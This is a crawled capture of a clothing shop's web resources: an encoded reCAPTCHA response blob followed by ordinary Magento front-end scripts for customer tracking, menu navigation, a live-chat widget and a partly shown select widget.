8ODwonDgS5Jw4DCncO8w7wOP8KLVcOgwq/[base64]/[base64]/CmcK5w5pJw4ZGTcKZw7HDgF3Dn8ORwopYw5fDvsOIw6/CngLDv8Klw6I6esOkcXLCqsOHw4Faa2J3w6YoTMO0wobCg1bDtMKWw7PCgwvCpsOYUUjDs0DCmibDsTYwJ8OTRcKLYMKseMKJw51mYsK2VFNOwppSMcKuw6vDhDEoAWNjXUE5wo7DkMKcw6d0VMOnOg06VAZZQsKpfmV6Hhd7JzJnwoQMS8OWw4MOwq/DqMObw7lWdDtmOcKOw6NKwqXDr8OKdcO9QsO9w7zChMKCf1UDwp7CssOWJMKUS8KSwr3Cg8OCw7hEYU4TNMOfYBNKH1sAw6XCqMK9W0tnUGZyI8K/wrBdw7FEw7Y+wrosw5PCqGgMJ8Ozw5IddsO3wrXDrCw5wpzDuVfCv8KUcGHCssOwQy0ew7ZAw5x8w4pPdMK9YsOKf2fCq8O7M8KNWn0LX8K2wqAZw6MGAsOuN1IPwrfCqVoyO8K7FG/DtHrCvcKww7/CnSRmRMK4QsO+AFTCmsO8O3bDpsO2UmTCl8KKYmfDjsKhPgXCtxLChwXCow3DnHfDricewrrCrcO5fcK/w7xgw5BgwpnCkcOVFmJRNCxCwq7Dp8KAw4oywqnCt3jCvBwFGGLCpsKdXgLDl8OMB2XCscKCHGXCmxTDnMOwJxvCli/DrMK1wqpKUsOzFldKw7dSwrbCjMKxw4lKHgwtw6TDgMKrC8Owwr7DucOdw6R/woM1MitGLAnDpcKqb0XDjsOTwpDCpG/CrwjDucKvIsKFw6pXwqvCrFZYMRsAw7zChiHDvcKAw5PCpmsKwrk7w74aYsO3w5XDhMOSEcKkwpx/[base64]/Hw3Ds8Osw7c7W8OcQU5JF0wowr/Cj8OSCVbDhSvDqynDnCXCvsK0wr81K8OnwpDClS/CuMOKTQjDu1YUSAhoScK5SMKNWz/[base64]/[base64]/woPDqwh0LiFzBgLDuTBSVMOaUC/Dh8OOwoJyZ2tGw64Hw6Q6BknCpsKJQ3lXB0dCwrvCt8O1TQjDs1bCp20WdcKVTcKNwrltwpDChsKNwoTCksOLwpVrBMKOwqkQBMOHw4/DtETCpMOPw6DChVR1wrDDnnDCi3fCmsOSU3rDiVJvwrLCpFBmwpzDtcKjw4bChT/CjMOvwpR7wrjDgAzCpcKhBisYw7HDvR3DosKuRcKtZsOWORTCl1ZSacOQVsOlBxzCksOIw5JkKn/[base64]/CsV0FOmbDknt1a8OCwqN/[base64]/Cumt8wr3CvSVyClzDiFZXwqrCtzjDlMOlRz88HMO1w4/[base64]/CvFHCocOqIMKZdHbCqsO5wrbDlsOaTTzDl2kLw74bw4jCh39ewq1qTRLDlcKAMcOlworClWV3wqglPCHCiCrCsTsLJ8OnDB/[base64]/[base64]/DocOlOsOAUn/DuSE1BMOBJAQSw6jCqsO8SjHDnsKMw5NsaQDDj8KPw5jDq8O7w6RSMHDCsyvCncKnEjNMH8OFR8Onw4LDt8KSQQokwoMdwpPCiMOmXcKPccKIwochUBjDk2IKY8OYw4liw4bDrMOhbsKJwqbDigxvWnjDrMKlw6LCkR/DisO4IcOkBMOCTxXDqMOvwpzDs8OFwp7Do8KrM1XDij5EwpomRMKHI8O4ZCXCmXsAJkESwpDDj2E4eSZwcMOzC8KiwpwZwpMxRcKKJm7DiFjDqMOARBbDpk1/[base64]/Chi48w68Iw6bDucKoZcOhLAUdw6TCsMOKHV4kwoYQw6pWViXCtcO5w4gXBcOXwo/DlxxwB8OLwpTDkVZOwoRGUMObeFvCg3bCu8Oiw6FHw73CjsO9wr/CmcKeLXfDgsK6w6sOOsOpw6rDnDgHw4cKOTB7wohSw53DtMOpTAErw4kqw5TDoMKDX8KiwpZywokAMsKQwq44wqDCkRlMBiJNwrc/w57CvMKXwoLCr0VawoBbw6DDvGHDjsOGwpIeY8OTMTTChnMrXW7CpMO8OsKuwp8+XDLCgDEaTMOgw4nCosKZw4bCpcKZwrzCtcO9AzrCh8KgV8KUwqnCkhZpNcO7w4nCtcKpwo/DrVzDjcOJGjdcSMKZE8KCcjF0YsOAAAHCq8KLSBBZw4dceFdSwpHCncOEw67DosOYZx9jwrgHwpggw4fDgQ0rwpwMwpPDv8OQYsKLw5XCkVXCp8KQYhZTXsOUw6HCvVBFfGXDqiLDlhtow4rDg8KDZk/Dj0dtUcO/w7/DtRLDv8OAwogewqdjAxkeB0INw4zCicKBw69JOGbCvD3DtsKqwrHDsy3DpsKrOwrDgMOqIMKtaMOqwpHCiRrDosK1w4nCqFvDp8OJw73Cq8O8w6RAw6UMf8OzTRvCjsKbwofCrWfCosKaw63Cp3ZBOMObw5nCjivCtV/DkMKSIEjDpD/Ck8OWR3XDhloyV8K1wovDhxIHcwPDscKNw7oJD3Iywp/DtzjDjUQtF1pxw7zCqgYlc3tAPxHCi15Cw6fDg1zChSnDvMK9wojDmSsywrdub8Oxw4/[base64]/DrAASw77ChsOfw6wmNsK1wpBfwovDomDCucKzwozCrltvw79cw7rCviXCnsKZwotVU8O9wrvDssODdBrCpwZnwprCinIZV8O/[base64]/w7cowpVBdcKsPsKYwpZsFEY3RMK4woLCnC7CgCobwrJPw5zChMKAw6wkZxXCpztMw5ZZwqzDt8KhPXUbwrDDhHUSIFwvw7/Do8OfWcKIw7vCvsOZw6jCocKLwpwBwqMdGwdxZsOKwoXDmlY4w6/[base64]/McOhw5zDqm85wrc8wpbCiMOXw7pbw5RGfVrDiQYaw5EjwrzDrsKBWUbCimhGCGnClMOTwpMkwqHDhyPDt8Onw6nCmcOYDHQKwoNNw5IhGcOHe8K+w5HCoMO6wqDCr8OYw7s2Y3LCtz1oEXZ8w4tRCsK9w4N/woBNwrnDvsKGKMOpNTLChWrClB/CksOJaB8Jw6rCssKWU0bDnQQVwrTCh8K0w6XCsXw4woMXB0XCpMOhwqd9wqBPwoQiwo7ChDTDv8O1fyjDh3BUFCzClsO6w5rChcKEQk9+wp7DhsO3wr5Yw6M2w6J/NBfDkErDksKOwpfDhMK0w7Isw5DCt1bCpAJrw4LCmMKtdUVhw4Iww4/ClXwpMsObF8OFDcOSdsOCwpDDmFjDq8ODw5LDtFcSOsOlBsOwB0vDtlt0IcK+esK4wrfDoEIdVAHDpsKxwrXDqcKwwpgMBSXDnU/CowEAe3Q6woMSNsOtw6jDrcKbwqrCmMOAw7HCs8K9OcKyw7wVHcKCIg4Bf0nCvsOTw7cPwp1CwoUrYsOiwq7DgQtawo4aYXhXw6oSwqJwEcOaXsKbw53DlsOhw69CwofCi8KtwoTCrcO8aijDryHDtxA/aAd8HGTDocOFZsOCTcKFDMOCOsOvZcOBLMOWw4nCjB0HFcKGKF1bw7PCtwrDkcOxwpPCtmLDvBl2wp8dwpzCmxofwo7ChcOkwpLDi27CgkfDkQXCsHc2w4nDg0QxPcKBcxPDrMK3G8ObwqrDkgQ3WsKsME/CpWPCnxI5w48yw47ChA3Do33DqX/CgUp9bMOqDcKFIcO7VHzDj8OUwpZOw53Cl8O/wrDCssOWwrvChMOqw7LDkMOQw5w1QU13blHCk8KRGEt2wpwYw4Jowp3Ckz/CnsO8cmHChyTCu3/[base64]/[base64]/ccOqf2LDglxhw4ccB0R5FmnCqMKFwpQ+W8OHw6zDh8OVw498QRFKBMOpw6xDw792IBs3G2bCmsKKOC7DssO4w7ALEyrDpMOuwqrCr3HCi1rDkMKsWjTDnyU0aU7DqMOVw53CksKsZMOCIkJwwrUGw4TCgMOyw47DmiwdY2xqGiN6w4NHwq82w5MKecKvwol9wp03wp/Cg8OtOcKYABRBaBbDq8OewpA+D8KLwpEOQcK7wrNWJMO2LcOebcOZPsK/wqjDr3DDo8KfdEpvJcOjw61nw6XCk316Z8KlwoQSETHCqggeDjg6RwzDl8KcwqbComXChsKHw60iw4BGwo4oMsO3wp9mw4UFw43DlHh+C8Kxw708w7l+wqvDvE8Lal3DqsOjCghRw7rDs8OPwqvCjSzDjsKaK0g7EnVowo4kwpTDhxHCsXM/[base64]/[base64]/CrcO0I8OtwolnFMK1w4DDisKwwoTDqMKiwqnCuk/CrcK9RMKBfMKkX8Oww7wxL8OCwq8qwrRKw5g7WXfDkMK5G8OdEyPDqcKgw5vCo2gdwqErLlYOwpjDgirCn8KywokZw41VFn/Ch8OfesO2SBQ5OsO0w6TCn2PDknjDrcKZM8KVw5Rnw4DCjhc4w58ow7bDpsOnTSQgw5FjHcKhA8OJKDQGw4bDrsOxfQZ1woLCq0YDwoFnBsKzw50ZwqVAw4wtCsKYw7w9w6gTVx5GScKBwrAxwr/DjnwVRDXDkwNiwo/[base64]/[base64]/R8Opw71HX8K+wp5dHcKCw4IoW0zDv8K8esOZw7J7wphmAcOkw5TDkcKvw5/Dn8OyeDwoc1dNwrM2RFnCp2hRw4vCnH0DKX7Do8KFLxcrEEbDvMOnw59EwqHDmEjDuyvDhz/[base64]/CvsK8wrVhwojDo8OiOGzDsRcBOzjCr8OFw6jDr8OIwr9+T8KgR8KKwpx7JgBvTMOZwoV/w5AKK0ICKAwPVcOcw5s4bS8NRFXCi8OnOMOBwr3DmlzDqMKSRybCkA/Cj3x8VcOuw7gGw4XCjMKDw4ZVw5tRw4waCn4ZD3UJdnnCoMK7TMOOawUAI8OCwrsHW8O7wqRiScKMIT5mw5ZRT8Otw5fCocK1bC99wphHw63Cnh/Cj8Kxwp9oFS3DpcK2wrPCrHBhJcK4w7PDslHCkMOdw7I4w6UOMUbChcOmw7DDlU7CsMKnecOjChd/wqDCoj8/[base64]/w5ULGcOvwqIuw4XCgivCtwFIw43CusOIw6Mlw68+C8OUwrMtE0pVY8KrUDTDkRbCvcO0wrIkwpouwp/Cl07CsD8aUlI+CcO9w6/CtcKywqNPYkAWw7MyYhPDoVocc3M3wpBCw68CAsKsIsKkdXzClcKaW8OKEsKWYWnDj1xuNAEuwr5Nwok2M1koNl0ZwrvCv8OZLsKQw6TDo8ORbMKPwpzCmT4jKMKswpAvwqtvc3rDlmbCgcKZwofCgMKcwr/DvVdJw6PDkG8zw4wsX3lGNcKsacKoP8O1wqPChsKTwqXCqcKpLE4+w5lAFcOIwqDClSwKRcOpX8Obc8OVwpPClMOAw7HDsycWQcK8F8KLZHgQwoXCnsOwDcKEQMKpf0kxw6DCuAwWPi4fwr7CgDbDnMKhwpPDq2jCvcKRAh7Cr8O/N8K9worDq3M8XcKyNMORU8KXL8OPw6vCtUDCvsKAXHpQwrRrNsOvFWs+C8KwI8Kkw7HDp8K7wpLCv8OjCMOAbBNGwrjCl8KIw7dkwp3DvHPCrMOIwpvCp1/CoRrDrHIgw5TCmXBewoDChwPDgHJNwpPDn3DDqsOae2DCnMK9wodTb8KRFF01AMK8w59hw7XDrcKxw5vCgzsRf8Omw7TDmMKLwq5RwrQ0RsKfIkzDrULDusKQwo3CpsK4wot/wrbDnyzCtgHCp8Kww4VAR2F1clvCjXjCuwLCqcKvwrvDncOUGMOBYMOwwo5TAMKIwr1ew4t5w4JLwrZ/FcOEw4HCkzfCmcKHc0oCJcKbwoPDlwpUwoFMacKXO8O1WSPCmXFNLUXDrjxiw4U4WcOtKMKrw6nCqkDDnybCp8KVe8OFw7PCsCXCiA/CnnPDumlPBsKaw7zCmw07w6JHw6bCmQRGJVNpETlew5/DpDjCmsKEXz7Cv8KdGzNSw6F+wo9Pw5xbwonDvA8Mw6TDj0LCmMODBBjCnjxDw6vCjBx+ZHjCvipzZcOwRAXCrlErwonDkcK6wp9AY3LDjU0wJsKhEcOSwqvDmQ3ChHPDlcOoasOMw4/CnsO+w6B/FV/CqMKFQsKZw4RcMMOfw7cQwrrCicKuOsKOw70nw5YhR8O6bFLCt8OgwpRcw7fCp8K3w7nDkcOEKQvDnMKnIRLDv3LClVTCrMKBw7gtNMO/RjtZNyY7HHE+woDCpgEwwrHDrzvCtMKhwrEQw5fDqGsvHy/Dnm0DCnXClzoVw74hC27CiMOtwrDDrzprw6tkw57Cg8KNwprCj13CmsOVwq4nwqPDuMOTPcKudzEKw4BsEMKxJ8OIcCxeLcKfwo3CgD/DvHhsw4Z3CcKNw4PDkcO8w5EedcKtw5HDmUXCk3Maf1wZw6FKE27CqMK/w514NhBkVUBHwr9Uw644IcKnEhl3wpcUw4ByYhTDo8Kiwp9Ow7zDonByZsOLV2AlasK5w5PDhsOOAMKEC8OTd8K6w7kZLCtgw5dVfHTCvRbDoMKdwrtnw4QvwpkPCWvCgsOyXxk7worDusKcw5kpwozCj8OCw5ZYLgMnw5tBw5/CpsK8MMOhwq5wScKYw7hXAcOsw4JWFhnDgEPCgwLCvsKIT8ORw5PCjDlGw4FKw7Eowqsfw5FSw6I7wrBSwoPDtgfCqgbDhxjCrgdwwq1Tf8KvwpJOIBV5Pwtfw5RBwohCwpzCkRAdd8O+SMKlAcOlw4nDs0FsOsOawrTCvsKPw6rClMK8w5/DpHNwwoYgDCrCscKPw7BpLcK0eUlYwrE7QcOrwpHChEsGwr3ChUnDk8OFw487PR/DosK1wooURRvDlMOnQMOsZsOswpkgw607Dz3DsMOiBsOMMMO3PkLDjFMOw7TCnsO2NULChkrCjgFFw4zChgEMJsKkFcONwrbCnHoGwo7CjW3CsmfDo0HDq1HCmRTDj8KRwpshB8KROFvDjDHCo8OPQcOJTl7DolnCvFnDsDTDhMOPLDlnwpxGw6jDv8KFwrrDrW/[base64]/FcKgwrNrYcO5wonClkQOIUMOw68rwpTDi8Ocwp/[base64]/CljV+N8KWRBVWwp/CgcKcw6vDgF9QwpgHwr/[base64]/DscKtdMOTw4dJw5TDlcO1w5JlwqnDiVJLwo7Cv0/[base64]/w4E+OFo6HcKPBsOAw6nDt8K9AUXCtD5pfz3DhgrDr1vCoMKKasKhVkbCgy1CacKTw4nDhsKaw6UbVUdTwoodfxTComZzw40Iw5hWwp3Cn3rDq8OAwoXDrn3Dr0NFwozDu8Oge8OsDVDDusKEwrlhwrfCu3dVUsKPOsOiwro0w4sLwrscEMK7SRkRwoLDo8Kgw6HCk0/DqMKhwqMkw5RjRWMbwqsWK3J3fcKRwobDgxvCu8OzCcOswoNlwqLDshxEwpDDrcKAwoVeBMOYXMKOw6VGw6bDtMKBAsKPPQ49w64owrTCmMO0JsO/wpfCnMK4wqrChgk2GcK4w50ATT5vwq3CnULDpBTCg8KSemDCsAXCvcK6DBxwZBQqI8Kiw4p4w6ZxRi3ComNVw5rDlRRgwq7DpS7DjMOtaCB3wooIdCgWw4xiRMKYasKVw4NMDMOsNAbCrnZ+PwPDr8OkE8KydHYATgrDk8OJNkrCnUbCjXfDnFA/[base64]/CkHbCsMOKTXFgdMORCsKQw6pqQMKjwoIuQ1hgw7Bpwqk9w4HDjyTCqMKBKlUiwpIHw7ocw5sUw6dwZcKxYcKxFsOswpYzwokJwpXDkTxtwrZdwqrCrwfDm2UDSCY9w413YcKjwobClsOcw4/DmMKew6MWwoJMw7Atw60Dw7zDk0HCjMKFdcKoa2lxbcKPwoh4Y8OhLAR7acOCaVjDmjkiwpp9V8KOO33ClQnCrsKXPcO9wqXDlEDDqCPDtFNmZMK1w77DnmVbTADChcKBN8O4w7gQw7Ynw5zDgsKPHic8DGZ8PMKIW8O/F8OmVcOlczN5UzRqwpo1Z8KKfsKqZsO/wpTChcKww5s1wr/CnDxhw4A2w7TDjsKMTMKaT1o0wrnDpgISIhJEXisWw71sUsK2w4HCiDHDtn3Cmmd7JMO/K8OSw77DsMKXBSDDk8OEBGPDmMORGMOCXwsZAsO9wpXDhsKiwrzCnF7DsMOyEsKKwrnDs8K2Y8KJPsKmw7cPHG0WwpPCkV/CpMKZWEjDkk/DpEsbw7/DhylnMcKcwq3CjWLCmh58w4oawq3CkmvChB3Dk0PDicKTCcO4w75sa8K6F07DpcOQw6fDgWouEsOCworCoVjClHRcG8KabTDDrsK7dETCjznDmcKkHcOEw7dPEyTDqCHChhxUw4zDiVvDjMOrwokPFTZiRwxfLwEXF8OZw5QhdHPDq8OTw4nDqsOUw6zDsE/Dp8KFw6PDgsONw7NIQmjDvy0sw43DisOwJMKyw7jCqBzCnWAFw7EkwrRMc8OCwqfCncKnSxc/YDLCni9ewoTCocKVw5ZqNH/Dpm1/w75dGMK8wpzCnmRDw4dwX8KRwrdawrp3Xwl/w5UIPSZcPmzCksKywoJpw5vCjVx/[base64]/Cmy4UcDpCC0xLXMO3AcOddsKKwoTCrcKrTMOcw5Nawq55w7ItLTrCsQgWTFjChTjCkMKlw4DCtEsYUsOjw6/CtsKCZcOswrbCgWVcwqPCnjEhwp9UP8KPVl/CsXUVZ8OeA8OKDMKgwq9swoMTbsK/w4PCssKAEH3DncKTw4PCgMK7w55AwqEFakgzwo/DkH0vGsKQd8KoeMOew4kIVzjCuERYTmd7wojCs8Kww5RJHsKNCg9DJUQUfMOVTiYpO8KycMObCFEwasKZw6XCmsORwqjChMOSRDbDs8KjwrXDgzsGw7pFw5rDhRXDlifDuMO5wpbCoHoeAF8VwpUJKFbDkSrCuTZAendnHsOpL8KLwrrDp2U3MR/CkMKpw4fDnXfDvcKZw57CvRFFw4hldcOJE15DbcOeQ8Onw6DCuFHCu1M7C2TCmcKMR2pZWXhlw4/DgsO/[base64]/A3MMGsOGIGtjRsO/ClHDvDllw4LCrGwxwqLCkwXCqB8VwqYywrjDusO6wq/[base64]/CqwXDrCjDpGtaw7R/HMOPwqMFwp8yMFzDjMOMBcKhwr7DmlnDvFhMw7HDrTPDuBTCtcKmw6PDqyVNTX/DqsOywrFQw4V5SMK+OVXCsMKtw7LDqgEmDmzDhsKiw6kuMAPCrsK5woV3w5fCucKNQSImTsK5w50swoHDhcOJe8KBw5HCmsOKw5ZoACJNw5jCkXXCj8KiwqLDvMKWCMOwwrrCkwd0w5zCpX8QwoHDjVUlwrAOwovDtyITwrllwp7Cq8O9dmLDsGbDk3LCmCUswqXCin/DoQPCt2rCuMK0wpfCoFYPLMOWwp/DmRJPwqjDiETDvi3DqMKFPsK/[base64]/RsK0GWjDvizDnCbCom3DksOkwqfDlcKLw47CnToeNiAzI8Kzw6zCpDhxwopIVSzDuz/DicOnwqzCkTnCj1TCrMOWw7jDnMKEwo3Dpis+DMK4SMKzFTXDlwPDglTDiMOcTgLCsgMUwq1Tw4HDvcKUC11WwoE/[base64]/Dp8Kuw78XbMKVGF7CnFcew5/DgcOGScKhwq5FKMOdwoZ8UMOAwrI8LsKhH8OCeSpDwoHDuDzDjcOiNMKLwpvCo8O0wppJw4bCsizCr8Oxw4zCkkDCosO1wohHw6bClRsCw5MjGFTDjcOFwpDCqSNPfcOgGMO0DghQfFvDi8Kfwr/CicKYwot9wrfDt8OseCY8wqrCnWTCosKgw617S8Kgwo7CrMKkKxnDmcKKHw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,493],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.bflyactivewear.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223vwfUAp7cC1vqmE/9zr0oAb4JEEmHdzukbqzwSUU3RQ\\u003d\x22,1,0,null,1,1766971370941,0,0,[206,250,121,38,118],null,[80,137,218,10,58],\x22RC-zThtkrEj9JcyCw\x22,null,null,null,null,null,\x220dAFcWeA6oQzDFH9sUlPKVem1I-XogtF6p3A_lD3HZ1fpwb5ttd8LBRTD5Nbh0xSTgYdcFBGDbY89pX_e6a4hWbuWo-_F8R9vdwQ\x22,1767054170852]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Klaviyo_Reclaim/js/customer.js
body_size: 168
content:
define([
    'underscore',
    'Magento_Customer/js/customer-data',
    'domReady!'
], function (_, customerData) {
    'use strict';
    var _learnq = window._learnq || [];

    customerData.getInitCustomerData().done(function () {
        var customer = customerData.get('customer')();

        if(_.has(customer, 'email') && customer.email && !_learnq.isIdentified()) {
            _learnq.identify({
                '$email': customer.email,
                '$first_name': _.has(customer, 'firstname') ? customer.firstname : '',
                '$last_name':  _.has(customer, 'lastname') ? customer.lastname : ''
            });
        }
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Ubertheme_UbMegaMenu/js/ub_mega_menu.js
body_size: 2142
content:
require([
    'jquery',
    'matchMedia',
    "domReady!"
], function($, mediaCheck) {

    //hide default TopMenu
    $('.nav-sections-item-content .navigation').hide();

    var BREAK_POINT =  '767px';
    var isTouch = $('html').hasClass('touch') ? true : false;

    $(".ub-mega-menu li").on('click touchstart', function (e) {
        if ($(e.target).is("span")) {
            if (!$(e.target).closest('.menu-title').length) {
                $('.ub-mega-menu a.mega').data('status', '');
            } else {
                //update current clicked menu item id to use on other contexts
                if ($(e.target).closest('a.mega').length) {
                    var menuId = $(e.target).closest('li.mega').attr('id');
                    sessionStorage.setItem('ubCurrentMenuItemId', menuId);
                }
            }
        } else {
            var menuId = $(e.target).closest('li.mega').attr('id');
            sessionStorage.setItem('ubCurrentMenuItemId', menuId);
        }
    });

    var fixedHeight = function($tabHead) {
        //auto set min-height for wrapper of current tabs
        var $tabContent = $tabHead.children('.child-content');
        $tabHead.closest('div.child-content').first().css('min-height', $tabContent.outerHeight());
    }

    var activeMenuItemTab = function($tabHead) {
        //reset tabs
        //$tabHead.siblings('li.tab-head').removeClass('active');
        $tabHead.siblings('li.tab-head').removeClass('active');
        //active current tab
        $tabHead.addClass('active');
        //fix height of tab content
        fixedHeight($tabHead);
    }

    var bindMenuItemEvents = function() {
        var $ubMegaMenuLinks = $('.ub-mega-menu a.mega').add('.ub-mega-menu span.mega');
        var eventName = (isTouch) ? 'click' : 'mouseenter';
        $ubMegaMenuLinks.on(eventName, function(e) {

            e.preventDefault();
            //e.stopPropagation();

            //if menu item has tab style
            if ($(this).hasClass('style-tabs')) {
                //check and get the needed tab to active
                var ubLastOpenedTabId = sessionStorage.getItem('ubLastOpenedTabId');
                var $activeTab = null;
                if (ubLastOpenedTabId) {
                    $activeTab = $('#' + ubLastOpenedTabId);
                } else {
                    var $tabsContainer = $(this).siblings('.child-content').find('ul.level2');
                    var $tabHeads = $tabsContainer.children('li.tab-head');
                    $activeTab = $tabHeads.filter(function(k) {
                        return $(this).children('a.active').length;
                    });
                    if (!$activeTab.length) {
                        $activeTab = $tabHeads.first();
                    }
                }
                if (!$activeTab.hasClass('active')) {
                    activeMenuItemTab($activeTab);
                } else {
                    fixedHeight($activeTab);
                }
            }

            //if menu item is a tab head
            if ($(this).hasClass('tab-head')) {
                activeMenuItemTab($(this).parent('li.tab-head'));
                sessionStorage.setItem('ubLastOpenedTabId', $(this).parent('li.tab-head').attr('id'));
            }

            //get current status
            var status = $(this).data('status');
            //reset status of all menu items
            $ubMegaMenuLinks.data('status', '');
            if (isTouch) {
                if (!$(this).hasClass('has-child')
                    || ($(this).hasClass('has-child') && status != undefined &&  status === 'touched')
                ) {
                    window.location.href = $(this).attr('href');
                    return true;
                } else {
                    $(this).data('status', 'touched');
                }
            } else {
                return true;
            }

            return false;
        });
    }

    //remove CSS class mega-hover in li.mega tags when mouse hover
    var removeMegaHover = function() {
        $('.sidebar .ub-mega-menu').find('li.mega').off('mouseenter').off('mouseleave');
    };

    var setActiveState = function() {
        //reset
        $('.ub-mega-menu').find('.active').removeClass('active');

        var $activeMenuItem = null;
        //check has clicked menu item id in session storage
        var currentMenuItemId = (sessionStorage) ? sessionStorage.getItem('ubCurrentMenuItemId') : false;
        var urlWithoutParam = window.location.protocol + '//' + window.location.host + window.location.pathname;
        var urlPath = window.location.pathname;
        var urlPathWithSearch = window.location.pathname + window.location.search;

        if (currentMenuItemId) {
            $activeMenuItem = $('.ub-mega-menu #' + currentMenuItemId);
            if ( $activeMenuItem.find('a[href="'+ urlWithoutParam +'"]').length
                || $activeMenuItem.find('a[href="'+ urlPath +'"]').length
                || $activeMenuItem.find('a[href="'+ urlPathWithSearch +'"]').length
            ) {
                if ($activeMenuItem.children('a.mega').length) {
                    $activeMenuItem = $activeMenuItem.children('a.mega');
                }
                if ($activeMenuItem.children('span.mega').length) {
                    $activeMenuItem = $activeMenuItem.children('span.mega');
                }
            } else {
                $activeMenuItem = null;
            }
        } else {
            $activeMenuItem = $('.ub-mega-menu a[href="' + urlWithoutParam + '"]');
            if (!$activeMenuItem.length) {
                $activeMenuItem = $('.ub-mega-menu a[href="' + urlPath + '"]');
            }
            if (!$activeMenuItem.length) {
                $activeMenuItem = $('.ub-mega-menu a[href="' + urlPathWithSearch + '"]');
            }
        }

        //set active state for current selected menu item and all parent elements
        if ($activeMenuItem && $activeMenuItem.length) {
            if ($activeMenuItem.length > 1) {
                $activeMenuItem = $activeMenuItem.first();
            }
            $activeMenuItem.addClass('active');
            $activeMenuItem.parentsUntil('.ub-mega-menu').addClass('active');
            //active for related elements
            $('li.mega.active').children().addClass('active');
            $('li.mega.has-child.active').children().addClass('active');
        }
    }

    $(function() {

        setActiveState();

        /**
         * only apply for main-menu
         */
        mediaCheck({
            media: '(max-width: ' + BREAK_POINT + ')',
            entry:function() {
                //show/hide sub menu items: Mobile
                $('ul.ub-mega-menu li.has-child span.menu-parent-icon').on('click', function(e) {
                    //close siblings elements
                    $(this).parent().siblings('.has-child').children().removeClass('active');
                    //open/close current element
                    if (!$(this).hasClass('active')) {
                        $(this).addClass('active').siblings().addClass('active');
                    } else {
                        $(this).removeClass('active').siblings().removeClass('active');
                    }
                });
                //bind click event on menu item group links
                $('ul.ub-mega-menu li.has-child a.has-child')
                    .add('ul.ub-mega-menu li.has-child span.has-child').on('click', function (e) {
                    e.preventDefault();
                    //close siblings elements
                    $(this).parent().siblings('.has-child').children().removeClass('active');
                    //open/close current element
                    if (!$(this).hasClass('active')) {
                        $(this).addClass('active').siblings().addClass('active');
                    } else {
                        $(this).removeClass('active').siblings().removeClass('active');
                    }
                });

                $('span.menu-group-link').on('click', function (e) {
                    var url = $(this).siblings('a').attr('href');
                    if (url.length && url != '#') {
                        sessionStorage.setItem('ubCurrentMenuItemId', $(this).parent('li').attr('id'));
                        window.location.href = url;
                    }
                });

                removeMegaHover();
            },
            exit: function() {
                $('ul.ub-mega-menu li.has-child').children().off('click');
                bindMenuItemEvents();

                //for touch devices
                if (isTouch) {
                    //close sub menu items when touch to outside
                    $(document).on('click touchstart', function (e) {
                        if (!$(e.target).closest('.ub-mega-menu').length) {
                            var $activatedItem = $('.level0 li.mega.active');
                            $activatedItem.find('.menu-parent-icon, .child-content').removeClass('active');
                        }
                    });
                } else {
                    //add extra class 'mega-hover' when mouse hover on menu item on desktop
                    $('.ub-mega-menu').find('li.mega').each(function(i, el) {
                        if (!$(el).hasClass('tab-head')) {
                            $(el).mouseenter(function() {
                                $(this).addClass('mega-hover');
                                if ($(this).hasClass('has-child')
                                    || $(this).parents('li.mega.has-child').length) {
                                    $('body').addClass('ub-sub-menu-opened');
                                }
                            }).mouseleave(function() {
                                $(this).removeClass('mega-hover');
                                if (!$(this).parents('li.mega.has-child').length) {
                                    $('body').removeClass('ub-sub-menu-opened');
                                }
                            });
                        }
                    });
                }
            }
        });
    });
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t=1766967759875&online-image=https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png&offline-image=https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png
body_size: 317
content:
(function(){var p=[3,'safe-standard','Y9Hb','eMkOK2msbQ9q7ZbU','scY9Hb','ciY9Hb',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','',false,false,true,30,60,'https://image.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','','',,'','','','','https://vm.providesupport.com/0zvso5bcveyk41sdfwzsr1fnpt',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1698339049635,{"enabled":false},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1326136088327,false,true,'https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png','https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png','','','','','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Theme/js/components/am-select.js
body_size: 3037
content:
/**
 * Default Select Module logic
 * @return widget
 */

define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    $.widget('mage.amSelect', {
        options: {
            selectId: null,
            selectType: null,
            optionsIds: [],
            delay: 150,
            hrefTargetEngine: false,
            classes: {
                active: '-active',
                selected: '-selected',
                multiple: '-multiple'
            },
            selectors: {
                selectWrapper: '[data-amselect-js="select"]',
                optionsList: '[data-amselect-js="options"]',
